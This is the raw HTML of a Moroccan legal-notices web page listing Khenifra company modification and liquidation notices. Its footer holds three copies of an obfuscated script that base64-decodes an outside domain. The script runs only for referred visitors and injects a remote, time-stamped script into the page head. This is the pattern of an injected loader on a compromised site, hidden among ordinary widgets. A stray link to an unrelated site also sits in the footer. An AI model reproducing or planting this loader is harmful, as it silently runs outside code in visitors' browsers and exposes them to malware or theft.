	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://annoncelegale.flasheconomie.com/fyogoce-2/">fyogoce</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>17 mars 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/villes/khenifra/" rel="category tag">KHENIFRA</a>, <a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/" rel="category tag">Modifications</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur fyogoce</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>1964-18M9 fyogoce SARL siege social : 1er etage appartement n 40 farah route national n 8 khenifra au capital de 100000  DHS RC 3667 ****************** I-      Par décision de l&rsquo;assemblée Générale Extraordinaire (AGE) , en date du 2022-01-17 il a été  décidé ce qui suit : &#8211;   &hellip;</p>
			<a class="more-link" href="https://annoncelegale.flasheconomie.com/fyogoce-2/">En savoir plus &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://annoncelegale.flasheconomie.com/l-v-a-3/">L.V.A</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>9 mars 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/villes/khenifra/" rel="category tag">KHENIFRA</a>, <a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/" rel="category tag">Modifications</a>, <a href="https://annoncelegale.flasheconomie.com/category/nomination-de-liquidateurs/" rel="category tag">Nomination de liquidateurs</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur L.V.A</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>1957-8M4 « SOCIÉTÉ L.V.A S.A.R.L AU» SOCIETE A RESPONSABILITE LIMITEE AU CAPITAL DE 100.000 DH SIEGE SOCIAL: HAY EL WARDA N°254 TIFLET RC : 28381  Au terme de procès verbal de l’assemblée générale extraordinaire signé le 16.12.2021 Il a été procédé à la liquidation de la société et nomination de &hellip;</p>
			<a class="more-link" href="https://annoncelegale.flasheconomie.com/l-v-a-3/">En savoir plus &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://annoncelegale.flasheconomie.com/kerarmi-2/">KERARMI</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>7 mars 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/villes/khenifra/" rel="category tag">KHENIFRA</a>, <a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/" rel="category tag">Modifications</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur KERARMI</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>1955-18M14 SOCIETE KERARMI SARL. Siège Social : HAY ESSALAM N°410 KHENIFRA. Capital Social :  dirhams. Numéro R.C : 1243 R.C KHENIFRA. I-      Aux termes d’une délibération de l’assemblée générale ordinaire en date du 2021-12-30, la collectivité des associés a :  approuvé les comptes définitifs de la liquidation, donné &hellip;</p>
			<a class="more-link" href="https://annoncelegale.flasheconomie.com/kerarmi-2/">En savoir plus &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
		
			<div class="pagination">
		<span class="pages">Page 1 of 3</span><span class="current">1</span><a href="https://annoncelegale.flasheconomie.com/category/villes/khenifra/page/2/" class="page" title="2">2</a><a href="https://annoncelegale.flasheconomie.com/category/villes/khenifra/page/3/" class="page" title="3">3</a>					<span id="tie-next-page">
					<a href="https://annoncelegale.flasheconomie.com/category/villes/khenifra/page/2/" >&raquo;</a>					</span>
						</div>
			
	</div> <!-- .content -->

<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Rechercher une société</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://annoncelegale.flasheconomie.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></div><!-- .widget /--><div id="text-9" class="widget widget_text"><div class="widget-top"><h4>نشر الإعلانات بالجريدة الرسمية</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: center; margin: 0cm 0cm 7.5pt 0cm;"><a href="https://bulletinofficiel.com/ar/" target="_blank" rel="noopener"><span style="color: #ffffff;">Bulletin Officiel</span></a></h2>
<p><strong>publier vos annonces légales en arabe facilement et rapidement en ligne</strong></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-7" class="widget widget_text"><div class="widget-top"><h4>Publier votre annonce légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p style="text-align: center; font-size: 19px;"><strong>Votre annonce légale<br />
à 150 dhs</strong></p>
<p style="text-align: center;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: center;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: center;"><strong>annonce@flasheconomie.com</strong></p>
<p style="text-align: center;"><a href="https://flasheconomie.com"><strong>https://flasheconomie.com</strong></a></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-8" class="widget widget_text"><div class="widget-top"><h4>Bulletin Officiel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: justify; margin: 0cm 0cm 7.5pt 0cm;"><b><span style="font-size: 11.5pt; color: #ffffff;"><a href="https://flasheconomie.com/">FLASH Économie</a> vous accompagnent dans vos publications d’annonces légales au bulletin officiel (Le Journal Officiel du Royaume du Maroc.<i class="vc_btn3-icon fa fa-hand-pointer-o"></i></span></b></h2>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>À propos de ce site</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noopener"><i>Flash économie</i></a> </strong>est un <strong> <a href="https://flasheconomie.com/" target="_blank" rel="noopener">journal</a></strong> d&rsquo;annonces légales <sup id="cite_ref-1" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup> <a title="Maroc" href="https://fr.wikipedia.org/wiki/Maroc">marocain</a> francophone, publié par SVP ENTREPRISE <sup id="cite_ref-2" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup> fondé par Marcel Hérzog ex patron de La vie éco <sup id="cite_ref-3" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup> en 1963 et dont le siège se trouve à <a title="Casablanca" href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Retrouvez-nous</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Adresse</strong></p>
<p><a href="https://flasheconomie.com/" target="_blank" rel="noopener"><strong>FLASH ECONOMIE</strong></a></p>
<p><strong>28, Av De L’ Armée Royale,</strong></p>
<h4 class="_mr"><strong>Casablanca, 20100 , Maroc</strong></h4>
<p><strong>Heures d’ouverture</strong><br />
Du lundi au vendredi : 9h00—17h00</p>
<p><strong><em>Tél</em> :   +212 5 22 20 30 31</strong></p>
<h4><strong><em>Port</em> : +212 6 64 14 26 48</strong></h4>
<p><em><strong>E-mail :</strong></em> annonce@flasheconomie.com</p>
</div>
		</div></div><!-- .widget /--><div id="text-6" class="widget widget_text"><div class="widget-top"><h4>Assistance Annonce Légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p><strong>Notre équipe spécialisée dans les formalités d&rsquo;entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d&rsquo;annonces légales et au Bulletin Officiel</strong></p>
<p style="text-align: left;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: left;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: left;"><strong>annonce@flasheconomie.com</strong></p>
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
<p style="text-align: justify;">
</div>
</div>
		</div></div><!-- .widget /--><div id="text-10" class="widget widget_text"><div class="widget-top"><h4>Annonce légale pas cher</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Flash Économie :</strong> Votre solution rapide et économique pour publier vos annonces légales au Maroc. Profitez de tarifs compétitifs et d&rsquo;une diffusion efficace pour toutes vos formalités juridiques.</p>
<p><strong>Flash Économie,</strong> c&rsquo;est la solution idéale pour les professionnels et les particuliers souhaitant publier une annonce légale au Maroc.</p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="block-41" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CONSTITUTION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-42" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl/">Annonce Légale Constitution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl-au/">Annonce Légale Constitution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-snc-2">Société en Nom Collectif (SNC)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sas-">Société par Actions Simplifiée (SAS</a>)</li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-notarie-">Société Anonyme Par Acte Notarié</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-ssp">Société Anonyme Par Acte SSP</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-43" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CESSATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-44" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl/">Annonce Légale de Dissolution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl-au-2/">Annonce Légale de Dissolution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cloture-de-liquidation/">Annonce Légale Clôture de Liquidation</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-45" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">FONDS DE COMMERCE</h3>
</div></div><!-- .widget /--><div id="block-46" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-fonds-de-commerce">Cession du Fonds de Commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-droit-au-bail">Cession du Droit au Bail</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-fin-de-location-gerance">Fin de Location Gérance</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-mise-en-location-gerance">Mise en Location Gérance</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-47" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">ADDITIFS – RECTIFICATIFS</h3>
</div></div><!-- .widget /--><div id="block-48" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-additif">Additif</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-rectificatif">Annonce rectificative</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-9" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">MODIFICATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-10" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-par-voie-daugmentation-du-nombre-de-parts-sociales/">Annonce légale Augmentation du Capital Social d’une SARL par voie d’augmentation du nombre de parts sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-au-par-voie-daugmentation-de-la-valeur-nominale/">Annonce Légale Augmentation du Capital Social d’une SARL.AU par voie d’augmentation de la valeur nominale</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales-et-changement-de-gerant">Annonce Légale Cession des Parts Sociales et changement de gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales/">Annonce Légale Cession des Parts Sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-dobjet-social-dune-sarl/">Annonce Légale Changement d’Objet Social d’une société</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant/">Changement de Gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-decede">Changement de Gérant décédé</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-demissionnaire-lorsquil-existe-deux-gerants">Changement de Gérant démissionnaire lorsqu’il existe deux gérants</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-dans-les-statuts">Changement de Gérant nommé dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-par-assemblee-generale-et-non-dans-les-statuts">Changement de Gérant nommé par Assemblée Générale et non dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-transfert-de-siege-social-dans-le-ressort-dun-autre-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort d’un autre tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-siege-social-dans-le-ressort-du-meme-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort du même tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-modifications-multiples">Modifications multiples&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale">Changement de dénomination sociale&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale-sarl-au">Changement de dénomination sociale (SARL.AU)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-dadministrateur">Changement d’administrateur</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-commissaire-aux-comptes">Changement de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-nomination-de-commissaire-aux-comptes">Nomination de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree">Prorogation de durée</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au">Prorogation de durée SARL.AU</a></li>



<li><a href="http://annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes/">Poursuite de l’activité malgré des pertes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes-sarl-au">poursuite de l’activité malgré des pertes SARL.AU</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-114" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="block-24" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">À propos de ce site</h4>
</div></div><!-- .widget /--><div id="block-25" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noreferrer noopener"><em>Flash économie</em></a>&nbsp;</strong>est un&nbsp;<strong>&nbsp;<a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener">journal</a></strong>&nbsp;d’annonces légales&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup>&nbsp;<a href="https://fr.wikipedia.org/wiki/Maroc">marocain</a>&nbsp;francophone, publié par SVP ENTREPRISE&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup>&nbsp;fondé par Marcel Hérzog ex patron de La vie éco&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup>&nbsp;en 1963 et dont le siège se trouve à&nbsp;<a href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div></div><!-- .widget /--><div id="block-26" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Retrouvez-nous</h4>
</div></div><!-- .widget /--><div id="block-27" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Adresse</strong></p>
</div></div><!-- .widget /--><div id="block-28" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener"><strong>FLASH ECONOMIE</strong></a></p>
</div></div><!-- .widget /--><div id="block-29" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>28, Av De L’ Armée Royale,</strong></p>
</div></div><!-- .widget /--><div id="block-30" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong>Casablanca, 20100 , Maroc</strong></h4>
</div></div><!-- .widget /--><div id="block-31" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Heures d’ouverture</strong><br>Du lundi au vendredi : 9h00—17h00</p>
</div></div><!-- .widget /--><div id="block-32" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><em>Tél</em>&nbsp;: &nbsp; +212 5 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-33" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong><em>Port</em>&nbsp;:&nbsp;+212 6 64 14 26 48</strong></h4>
</div></div><!-- .widget /--><div id="block-34" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><em><strong>E-mail :</strong></em>&nbsp;annonce@flasheconomie.com</p>
</div></div><!-- .widget /--><div id="block-35" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Assistance Annonce Légale</h4>
</div></div><!-- .widget /--><div id="block-36" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Notre équipe spécialisée dans les formalités d’entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d’annonces légales et au Bulletin Officiel</strong></p>
</div></div><!-- .widget /--><div id="block-37" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2125 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-38" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2126 64 14 26 48</strong></p>
</div></div><!-- .widget /--><div id="block-39" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>annonce@flasheconomie.com</strong></p>
</div></div><!-- .widget /--><div id="block-40" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
</div></div><!-- .widget /--><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
<a href="https://www.muhammadniaz.net/">*</a>
			PAR <a href="https://flasheconomie.com">FLASH ECONOMIE</a> 		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Faire défiler vers le haut"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link_2353_1024IYa2BAY" class="arm_nav_menu_form_container arm_nav_menu_link_2353_1024IYa2BAY arm_nav_menu_link_arm_form_link_1024IYa2BAY" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_FqI4KPxQ5f" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_FqI4KPxQ5f arm_form_link_1024IYa2BAY arm_form_popup_ahref" data-form_id="102_FqI4KPxQ5f" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_WZIurG71SC" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_e0KpPw0yXg" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_e0KpPw0yXg" style="width: 100%;" data-random-id="103_e0KpPw0yXg"  data-submission-key="pms7xg87" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_e0KpPw0yXg' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='103_e0KpPw0yXg' value='2d8796831c' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
